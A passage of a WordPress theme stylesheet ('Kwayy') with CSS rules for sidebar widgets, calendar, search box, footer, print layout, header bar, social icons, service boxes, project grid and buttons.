.widget_nav_menu .menu ul.sub-menu li {
	border-bottom: none;
}
.widget.widget_categories a:before, .widget.widget_archive a:before, .widget.widget_nav_menu a:before, .widget.widget_meta a:before, .widget.widget_pages a:before, .widget_recent_entries li a:before {
	content: "\e9f6";
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	margin-right: 7px;
	margin-left: 0px;
	padding-left: 0px;
	font-size: 12px;
	color: #787878;
	display: inline-block;
	height: 20px;
	width: 20px;
	border-style: solid;
	border-width: 1px;
	margin-top: -1px;
	-moz-border-radius: 11px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	text-align: center;
	line-height: 20px;
	position: absolute;
	left: 0px;
	top: 2px;
}
table, .widget_calendar td {
	text-align: center;
}
.widget_calendar table tfoot td#prev {
	text-align: left;
}
.widget_calendar table tfoot td#next {
	text-align: right;
}
table tr th {
	background-color: #99d15e;
	text-align: center;
}
.widget_calendar caption {
	font-size: 13px;
	margin-bottom: 14px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0px;
	margin-bottom: 7px;
}
.widget_calendar th {
	font-size: 11px;
	font-weight: bold
}
.widget_calendar table, .widget_calendar tr, .widget_calendar td {
	padding: 10px 0px
}
.widget_calendar table tfoot td {
	border-bottom: 0
}
table tr th {
	padding: 13px 0px;
	font-size: 16px;
	font-weight: normal;
}
table tr th, .entry-content table tr th a, .entry-content table tr th a:hover {
	color: #fff;
}
#today {
	background: #EEE;
}

/* Search Input Box */
.widget_search .search-form {
	position: relative;
}
.widget.widget_search label {
	display: block;
}
.widget.widget_search .search-submit {
	display: inline-block;
	width: 23px;
	height: 30px;	
	text-indent: -5555em;
	background: none;
	background-image: url(images/find-ico1.png);
	background-repeat: no-repeat;
	padding-right: 16px;
	margin-top: 6px;
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
}
.widget_search input[type="search"] {
	width: 100%;
	height: 39px;
	padding: 8px;
	padding-right: 39px;
}
.widget.widget_recent_entries ul li {
	font-size: 15px;
	line-height: 20px;
}

/* Flick Widget */
.photostream:after{
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}

.bra-photostream-widget .photostream ul {
	margin-left: 0px!important;
}

.bra-photostream-widget .photostream a, .bra-photostream-widget .photostream img{
	width: 65px !important;
	height: 55px !important;
}
.bra-photostream-widget .photostream img {
	opacity: 0.9!important;
	filter: alpha(opacity=90)!important;
}
.bra-photostream-widget .photostream ul li{
	margin: 0 0 0px 0px!important;
	padding-top: 0px;
	padding-bottom: 8px;
}
.bra-photostream-widget  .photostream a {
	border: none #eee!important; */
	padding: 0px!important; 	
}
.bra-photostream-widget  .photostream li a:hover {
	background-color: transparent!important;
	border: none !important;
}
.bra-photostream-widget .photostream img:hover{
	opacity: 1!important;
	filter: alpha(opacity=100)!important;
}
.widget_flickr .flickr_badge_image {
	margin: 0 10px 10px 0px;
	width: 75px;
	height: 60px;
	float: left;
	background: none;
	padding: 0;
	overflow:hidden;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.widget_flickr .flickr_badge_image:hover {
	opacity: 0.5;
}

/* Recent Posts */
.kwayy_widget_recent_entries ul li a{
	color: #6B6B6B;
}
.kwayy_widget_recent_entries ul li .post-date {
	display: block;
	font-size: 13px;
	color: rgba(204, 204, 204, 1);
}
.kwayy_widget_recent_entries ul li {
	display: inline-block;
	margin-bottom: 15px;
	padding: 0px;
}
.kwayy_widget_recent_entries li img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 12px;
}

/**
 * 7.0 Footer Widget
 * ----------------------------------------------------------------------------
 */
.site-footer .widget-area, .sidebar .site-footer {
	text-align: left;
}
.sidebar .site-footer .widget {
	width: 228px;
}
.sidebar .site-footer .widget:nth-of-type(4), .sidebar .site-footer .widget:nth-of-type(3) {
	margin-right: 0;
}
.site-footer .widget-title, .site-footer .widget-title a, .site-footer .wp-caption-text {
	color: #fff;
}
#wpstats {
	display: block;
	margin: -10px auto 0;
}
.footer .widget_recent_entries ul li, .footer .widget_recent_comments ul li, .footer .widget_pages ul li, .footer .widget_rss ul li, .footer .widget_archive ul li, .footer .widget_categories ul li, .footer .widget_nav_menu ul li, .footer .widget_meta ul li {
	border-color: rgba(238, 238, 238, 0.15);
}
.footer .widget.widget_categories a:before, .footer .widget.widget_archive a:before, .footer .widget.widget_nav_menu a:before, .footer .widget.widget_meta a:before, .footer .widget.widget_pages a:before, .footer .widget_recent_entries li a:before {
	color: rgba(255, 255, 255, 0.6);
}
.footer .widget.widget_categories a:hover:before, .footer .widget.widget_archive a:hover:before, .footer .widget.widget_nav_menu a:hover:before, .footer .widget.widget_meta a:hover:before, .footer .widget.widget_pages a:hover:before, .footer .widget_recent_entries li a:hover:before {
	color: #787878;
}
.footer .widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

/* Retina-specific styles. */
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
 .site-header .search-field {
 background-image: url(images/search-icon-2x.png);
}
 .format-audio .audio-content, .format-status .entry-content:before, .format-status .entry-meta:before, .comment-list > li:after, .comment-list .children > li:before {
 background-image: url(images/dotted-line-2x.png);
}
}

@media print {
body {
	background: none !important;
	color: #000;
	font-size: 10pt;
}
footer a[rel="bookmark"]:link:after, footer a[rel="bookmark"]:visited:after {
	content: " [" attr(href) "] "; /* Show URLs */
}
.site {
	max-width: 98%;
}
.site-header {
	background-image: none !important;
}
.site-header .home-link {
	max-width: none;
	min-height: 0;
}
.site-title {
	color: #000;
	font-size: 21pt;
}
.site-description {
	font-size: 10pt;
}
.author-avatar, .site-footer, .comment-respond, .comments-area .comment-edit-link, .comments-area .reply, .comments-link, .entry-meta .edit-link, .page-links, .site-content nav, .widget-area, .main-navigation, .navbar, .more-link {
	display: none;
}
.entry-header, .entry-content, .entry-summary, .entry-meta {
	margin: 0;
	width: 100%;
}
.page-title, .entry-title {
	font-size: 21pt;
}
.entry-meta, .entry-meta a {
	color: #333;
	font-size: 10pt;
}
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {
	margin-left: 0;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
	margin-right: 0;
}
.format-image .entry-content .size-full {
	margin: 0;
}

/* Remove colors from post formats */
.hentry {
	background-color: #fff;
}

/* Comments */
.comments-area > li.comment {
	background: none;
	position: relative;
	width: auto;
}
.comment-metadata {
	float: none;
}
.comment-author .fn, .comment-reply-link, .comment-reply-login {
	color: #333;
}
}
/*Custom CSS Kwayy*/

#page {
	background: #fff;
}
.kwayy-responsive-off .container {
	width: 970px !important;
}
.kwayy-boxed #page {
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}
body {
	color: #303a3b;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
}
.container .container {
	padding-left: 0px;
	padding-right: 0px;
	width: auto;
}
.wpb_row {
	margin-bottom: 0px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Lato, Georgia, serif;
	line-height: 1.3;
}
.page-template-template-full-width-php section.section .section_inner, .page-template-template-full-width-php.kwayy-boxed section.section .section_inner {
	width: 1170px;
	margin: 0 auto;
	position: relative;
}
.kwayy-boxed.site {
	max-width: 1170px;
}
.site-header {
	background-image: none !important;
}
ol, ul {
	list-style: none;
}
/*.home .entry-header {
	display: none;
}*/
.section-title {
}
.section-title.center {
	text-align: center;
}
.section-title.left {
	text-align: left;
}
.kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper h1, .kwayy-row-bgcolor-skincolor .section-title h1, .kwayy-row-bgcolor-skincolor h2, .kwayy-row-bgcolor-skincolor h3, .kwayy-row-bgcolor-skincolor h4, .kwayy-row-bgcolor-skincolor h5, .kwayy-row-bgcolor-skincolor h6, .kwayy-row-bgcolor-dark h1, .kwayy-row-bgcolor-dark h2, .kwayy-row-bgcolor-dark h3, .kwayy-row-bgcolor-dark h4, .kwayy-row-bgcolor-dark h5, .kwayy-row-bgcolor-dark h6 {
	color: #fff;
}
/**
 * 1.0 Header Section
 * ----------------------------------------------------------------------------
 */ 
 
.header-logo.kwayy-logotype-image .home-link{
	display:none;
	width:auto !important;
}
.header-logo.kwayy-logotype-image .home-link-img{
	display:block;
}
.header-logo {
	vertical-align: middle;
}
.header-logo a.home-link {
	margin-left: 0px;
}
.header-logo h1.site-title:hover, .header-logo a:hover {
	text-decoration: none;
}
.header-wrapper {
	border-bottom: 7px solid #F8F8F8;
	width: 100%;
	z-index: 999;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	position: relative;
}
.header-breadcrumb {
	padding-top: 30px;
}
.top-bar {
	width: auto;
}
.kwayy-topbar .sep {
	padding: 8px;
}
.top-bar.black {
	background: #181c27;
	color: #fff;
}
.topicon {
	padding: 8px;
	padding-left: 10px;
	padding-right: 10px;
	float: left;
}
.topicon i {
	font-size: 16px;
}
.twittertext {
	font-style: italic;
	font-size: 12px;
	padding-left: 10px;
	margin-left: 40px;
	padding-top: 7px;
}
.kwayy-tb-bgcolor-darkgrey {
	background: #181c27;
}
.kwayy-tb-bgcolor-grey {
	background-color: #F8F8F8;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-tb-bgcolor-white {
	background-color: #fff;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-tb-bgcolor-white, .kwayy-tb-bgcolor-darkgrey, .kwayy-tb-bgcolor-white, .kwayy-tb-bgcolor-skincolor{
	position: relative;
/*	z-index: 1000;*/
}
.kwayy-tb-bgcolor-skincolor .kwayy-tb-social li a, .kwayy-tb-bgcolor-skincolor .kwayy-tb-content {
	color: #fff;
}
.kwayy-tb-social .social-icons {
	margin: 0px 0 0;
	color: #787878;
	display: inline-block;
	float: none;
}
.kwayy-tb-social .kwayy-tb-conten {
	color: #787878;
}
.kwayy-tb-content {
	padding-top: 12px;
	padding-bottom: 12px;
	vertical-align: middle;
	font-size: 13px;
}
.kwayy-tb-bgcolor-darkgrey .kwayy-tb-content, 
.kwayy-tb-bgcolor-darkgrey .kwayy-tb-social .social-icons li a,
.kwayy-tb-bgcolor-darkgrey .site-header .search-field {
	color: rgba(255, 255, 255, 0.51);
}

.kwayy-tb-bgcolor-grey .kwayy-tb-content, 
.kwayy-tb-bgcolor-grey .kwayy-tb-social .social-icons li a,
.kwayy-tb-bgcolor-grey .site-header .search-field,
.kwayy-tb-bgcolor-skincolor .site-header .search-field{
	color: rgba(0, 0, 0, 0.51);
}

.kwayy-tb-social-left .social-icons {
	float: left;
}
.kwayy-tb-social-left .kwayy-tb-content {
	text-align: right;
}
.kwayy-tb-content i {
	margin: 0px 5px;
	vertical-align: baseline;
	margin-left:0px;
}
.kwayy-tb-content i:first-child {
	margin-left: 0;
}

/*social section*/

.social-icons {
	position: relative;
	float: right;
	margin: 8px 0 0;
	padding: 0;
	display: inline-block;
}
.social-icons li {
	display: inline-block;
}
.social-icons li a {
	height: 44px;
	width: 40px;
	display: block;
	text-align: center;
	color: #787878;
	font-size: 14px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	/*box-shadow: 0 0 0 0 #787878 inset;*/
	line-height: 44px;
	/*border-radius: 50%;*/
	margin-top: 0px;
	margin-right: 0px;
}
.social-icons li a i:before {
	font-size: 15px;
}
.social-icons li:last-child a {
	margin-right: 0px;
}
/*social hover section*/

.social-icons li.twitter:hover a {
	background-color: #2baae1;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.facebook:hover a {
	background-color: #325c94;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.linkedin:hover a {
	background-color: #0073b2;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.googleplus:hover a {
	background-color: #d9031f;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.dribbble:hover a {
	background-color: #fa4086;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.youtube:hover a {
	background-color: #cc181e;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.instagram:hover a {
	background-color: #517fa4;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.rss:hover a {
	background-color: #fe9900;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
/*callus section*/

.top-bar.gray {
	background-color: #F8F8F8;
	border-bottom: 1px solid #e1e1e1;
}
.callus {
	font-size: 13px;
	font-weight: normal;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #303a3b;
}
.callus i {
	margin-right: 6px;
	font-size: 15px;
	vertical-align: baseline;
}
/*callus section tagline*/

.tagline {
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #303a3b;
}
/*site-title section*/

.site-title {
	color: #394344;
	font-weight: 700;
	margin-top: 15px;
	margin-bottom: 15px;
}

.kwayy-header-overlay .site-title {
	margin-top: 5px;
}

.site-description {
	display: none;
}

.kwayy-wbar-bgcolor-primary {
	background-color: #2a55ab;
	color: #fff;
}
.kwayy-wbar-bgcolor-skincolor, .kwayy-wbar-bgcolor-skincolor .kwayy-close-icon i {
	color: #fff;
}
.kwayy-wbar-bgcolor-white, .kwayy-wbar-bgcolor-white .kwayy-close-icon i {
	background-color: #fff;
	color: #303a3b;
}
.kwayy-wbar-bgcolor-grey, .kwayy-wbar-bgcolor-grey .kwayy-close-icon i {
	background-color: #ECECEC;
	color: #303a3b;
}
.kwayy-wbar-bgcolor-info{
	background-color: #5dc3de;
	color: #fff;
}
.kwayy-wbar-bgcolor-success {
	background-color: #59ba41;
	color: #fff;
}
.kwayy-wbar-bgcolor-warning {
	background-color: #ff9900;
	color: #fff;
}
.kwayy-wbar-bgcolor-danger {
	background-color: #cc4c19;
	color: #fff;
}
.kwayy-wbar-bgcolor-inverse {
	background-color: #000;
	color: #fff;
}

.kwayy-wbar-bgcolor-primary .kwayy-close-icon i, 
.kwayy-wbar-bgcolor-info .kwayy-close-icon i,
.kwayy-wbar-bgcolor-success .kwayy-close-icon i,
.kwayy-wbar-bgcolor-inverse .kwayy-close-icon i,
.kwayy-wbar-bgcolor-warning .kwayy-close-icon i,
.kwayy-wbar-bgcolor-danger .kwayy-close-icon i{
	color: #fff;
}


.kwayy-wbar .alert {
	padding: 10px 15px;
	padding-right: 44px;
	margin-bottom: 0px;
	border: none;
	text-shadow: none;
	box-shadow: none;
	border-radius: 0;
	font-size: 14px;
	position:relative;
}
.kwayy-wbar .kwayy-close-icon {	
	padding: 0px;
	box-shadow: none;
	background: rgba(255, 255, 255, 0.31);
	border: 1px solid rgba(255, 255, 255, 0.22);
	padding: 0 2px 2px 0;
	border-radius: 0;
	margin-top: -1px;
	position: absolute;
	right: 16px;
	top: 9px;	
}

.kwayy-wbar .kwayy-close-icon i {
	font-size: 12px;
}
.kwayy-wbar .kwayy-close-icon i:before {
	-webkit-transition: all 250ms ease-in;
	-moz-transition: all 250ms ease-in;
	-o-transition: all 250ms ease-in;
	transition: all 250ms ease-in;
}
.kwayy-wbar .kwayy-close-icon i:focus {
	box-shadow: none;
	outline: none;
}
.kwayy-wbar.kwayy-wbar-without-close-btn {
	text-align: center;
}
/*color section*/

.kwayy-row-bgcolor-grey {
	background-color: #F8F8F8;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-row-bgcolor-grey.bottomborderhide {	
	border-bottom: none;
}
.kwayy-row-bgcolor-skincolor {
	color: #fff;
}
.kwayy-row-bgcolor-dark {
	background-color: #181c27;
	color: #fff;
}
/*services box section*/

.wpb_column > .wpb_wrapper  .kwayy-servicebox {
	margin-bottom: 40px;
}
.kwayy-servicebox.kwayy-servicebox-lefticonspacing {
	position: relative;
}
.kwayy-servicebox-lefticonspacing i.kwayy-icon {
	font-size: 22px;
	border-radius: 50%;
	height: 50px;
	width: 50px;
	text-align: center;
	vertical-align: middle;
	display: block;
	line-height: 50px;
	display: inline-block;
}
.kwayy-servicebox-centericon i.kwayy-icon {
	font-size: 30px;
	border-radius: 50%;
	height: 90px;
	width: 90px;
	text-align: center;
	vertical-align: middle;
	display: block;
	line-height: 90px;
	display: inline-block;
}

.kwayy-servicebox-title-wrapper:after {
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}
.kwayy-servicebox-title-wrapper h2.kwayy-servicebox-title {
	font-size: 20px;
	line-height: 24px;
	margin-top: 0px;
	font-weight: 600;
}

.wpb_column > .wpb_wrapper  .kwayy-servicebox-lefticon .kwayy-servicebox-title-wrapper h2.kwayy-servicebox-title{
	margin-bottom: 10px;
}

.kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	font-size: 18px;
	font-weight: 300;	
}

.wpb_column > .wpb_wrapper  .kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	margin-bottom: 20px;
}

.kwayy-servicebox-lefticon .kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	margin-bottom: 4px;
}
.kwayy-servicebox-lefticonspacing i.kwayy-icon {
	position: absolute;
	margin-right: 15px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.kwayy-servicebox-lefticonspacing .kwayy-servicebox-content {
	margin-left: 65px;
}
.kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	margin-left: 64px;
	margin-top: 0px;
	margin-bottom: 7px;
}
.kwayy-servicebox.kwayy-servicebox-centericon {
	text-align: center;
}
.kwayy-servicebox-centericon h2.kwayy-servicebox-title {
	margin-top: 18px;
	margin-bottom: 9px;
}
.kwayy-servicebox-lefticon i.kwayy-icon {
	float: left;
	margin-right: 13px;
	border: none;
	width: auto;
	height: auto;
	line-height: 24px;
	text-align: left;
	font-size: 27px;
	margin-left: -4px;
	box-shadow: none;
}
.kwayy-row-bgcolor-dark .kwayy-servicebox-lefticon i.kwayy-icon, .kwayy-row-bgcolor-skincolor .kwayy-servicebox-lefticon i.kwayy-icon {
	color: #fff;
}
/* services box section hover */
.kwayy-servicebox-lefticonspacing:hover i.kwayy-icon, .kwayy-servicebox-centericon:hover i.kwayy-icon {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.kwayy-servicebox-title-wrapper i.kwayy-icon {
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.services-inner-blockfirst.wpb_row.vc_row-fluid {
}
/* Service Box: Center with Border */
.kwayy-servicebox.kwayy-servicebox-bordercentericon {
	border: 1px solid #E7E7E7;
	padding: 20px 15px 15px 15px;
	text-align: center;
	background-color: white;
}
.kwayy-servicebox.kwayy-servicebox-bordercentericon .kwayy-servicebox-title {
	margin-top: 12px;
	margin-bottom: 8px;
}
.kwayy-servicebox-bordercentericon .kwayy-servicebox-title-wrapper i {
	font-size: 30px;
}

/* Service custome */
/*.services-feature-section .kwayy-servicebox:last-child {
	margin-bottom: 0px;
}
.services-feature-section .kwayy-servicebox {
	margin-bottom: 54px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing i.kwayy-icon {
	height: 80px;
	width: 80px;
	line-height: 80px;
	font-size: 35px;
	margin-right: 30px;
	color: #fff;
}
.services-feature-section .kwayy-servicebox-lefticonspacing .kwayy-servicebox-content, .services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	margin-left: 111px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	background-color: #fff;
}*/

.services-feature-section .kwayy-servicebox:last-child {
	margin-bottom: 0px;
}
.services-feature-section .kwayy-servicebox {
	 margin-bottom: 43px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing i.kwayy-icon {
	 height: 65px;
	 width: 65px;
	 line-height: 65px;
	 font-size: 27px;
	 margin-right: 10px;
	 color: #fff;
	 box-shadow: 0 0 0 1px #fff inset;
}
.services-feature-section .kwayy-servicebox-lefticonspacing .kwayy-servicebox-content, 
.services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
 	margin-left: 90px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	 font-size:17px;
	 margin-bottom: 12px;
}
.services-feature-section p.impact-text-large {
	 font-size: 27px;
	 font-weight: 500;
	/* margin-bottom: 50px;*/
	 color:#fff;
}
.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon {
	 box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	 background-color: #fff;
}
.services-feature-section .wpb_content_element {
	margin-bottom: 40px;
}

/*projects section*/
.projects_section_list .wpb_content_element {
	margin-bottom: 0px;
}

.projects_holder_outer {
	margin: 0;
	display: inline-block;
	width: 100%;
}
.projects_holder {
	line-height: 0;
	list-style-type: none;
	text-align: justify;
}
.projects_holder.v4 .mix {
	width: 33%;
	display: inline-block;
}
.projects_holder>.mix {
	position: relative;
	vertical-align: top;
	text-align: left;
	margin-bottom: 3px;
}
.projects_holder article .image_holder, .projects_holder article .portfolio_description {
	display: block;
	position: relative;
}
.projects_holder article .image img {
	position: relative;
	display: block;
	width: 100%;
	z-index: 100;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.projects_holder article span.text_holder {
	background-color: rgba(137,195,85,0.85);
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	z-index: 200;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: visible;
	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	-o-transition: opacity .4s;
	-ms-transition: opacity .4s
}
.projects_holder article span.text_holder span.text_outer {
	display: table;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	overflow: hidden
}
.projects_holder article span.text_holder span span.text_inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0 15px;
	color: #fff
}
.projects_holder article span.text_holder span span.text_inner h5 a {
	color: #fff
}
.projects_holder article .feature_holder {
	display: inline-block
}
.projects_holder article .feature_holder .feature_holder_icons {
	display: inline-block
}
.projects_holder article a.lightbox, .projects_holder article a.preview, .projects_holder.hover_text article .portfolio_like, .projects_holder.circle article .portfolio_like {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	position: relative;
	display: inline-block;
	float: left;
	width: 40px;
	height: 40px;
	font-size: 13px;
	line-height: 40px;
	color: #fff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-moz-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-o-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-moz-transform: translateZ(0px);
	-webkit-transform: translateZ(0px);
	-webkit-backface-visibility: hidden;
	top: 30px;
	margin: 0 2px 0 0
}
.projects_holder article a.lightbox i, .projects_holder article a.preview i {
	font-size: 16px;
	display: block;
	line-height: 40px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	color: #fff;
	border: 2px solid #fff;
	border-radius: 50%;
}
.projects_holder article a.preview, .projects_holder article a.lightbox {
	top: 30px;
	-webkit-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-webkit-transition-delay: .1s, 0.1s, 0s, 0s;
	-moz-transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out;
	-o-transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out;
	transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out
}
.projects_holder article .image_holder:hover span.text_holder {
	opacity: 1;
	filter: alpha(opacity=100)
}
.projects_holder article:hover a.lightbox, .projects_holder article:hover a.preview, .projects_holder article:hover span.portfolio_like {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 0
}
/**
 * Global Button Section
 * ----------------------------------------------------------------------------
 */
 
.buttonblock .wpb_button_a {
	margin-right: 10px;
	margin-bottom: 8px;
}
.button:active, .wpb_button_a:active {
	top: 1px;
}
.wpb_button.active, .wpb_button:active {
	box-shadow: none;
}
/* Global Property for Color to Color */
.wpb_button_a .wpb_button {
	margin-bottom: 0px;
	background: none;
	border: none;
	margin: 0px;
	padding: 0px;
	margin-top: -1px;
	text-shadow: none;
	letter-spacing: 1px;
	font-size: 12px;
}
.button, .wpb_button_a {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 20px;
	margin: 5px 0;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: #ecf0f1;
	box-shadow: 0 -2px 0 rgba(0,0,0,0.15) inset;
	position: relative;
	display: inline-block;
}
/* Mini Buttons */
.kwayy-btn-size-btn-mini {
	padding: 0px 6px 3px;
}
.kwayy-btn-size-btn-mini span.wpb_button {
	font-size: 10px;
}
/* Small Buttons */
.kwayy-btn-size-btn-small {
	padding: 5px 10px
}
/* Large Buttons */
.kwayy-btn-size-btn-large {
	padding: 12px 30px
}
.wpb_button_a:hover, .button:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	color: #fff;
}
.wpb_button_a i {
	margin-right: 5px;
}
.kwayy-btn-color-skincolor span, .kwayy-btn-color-skincolor span:hover {
	color: #fff;
}
/******** Color To Border ********/
.kwayy-btn-effect-colortoborder {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #ecf0f1;
}
.kwayy-btn-effect-colortoborder:hover {
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder:hover span {
	color: #333333;
}
/* White Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white {
	box-shadow: 0 0 0 26px rgba(255,255,255,0.1) inset;
	color: #fff;
	background: #fff;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white:hover {
	box-shadow: 0 0 0 1px #fff inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white:hover span {
	color: #fff;
}
/* Gray Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	color: #1abc9c;
	background: #1abc9c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary:hover {
	box-shadow: 0 0 0 1px #1abc9c inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary:hover span {
	color: #1abc9c;
}
/* Green Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #59ba41;
	color: #1abc9c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success:hover {
	box-shadow: 0 0 0 1px #59ba41 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success:hover span {
	color: #59ba41;
}
/* Orange Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #f8862c;
	color: #f8862c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning:hover {
	box-shadow: 0 0 0 1px #f8862c inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning:hover span {
	color: #f8862c;
}
/* Red Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #cc4c19;
	color: #cc4c19;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger:hover {
	box-shadow: 0 0 0 1px #cc4c19 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger:hover span {
	color: #cc4c19;
}
/* Black Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #2c3e50;
	color: #2c3e50;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 1px #2c3e50 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse:hover span {
	color: #2c3e50;
}
/* Black Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #5dc3de;
	color: #5dc3de;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info:hover {
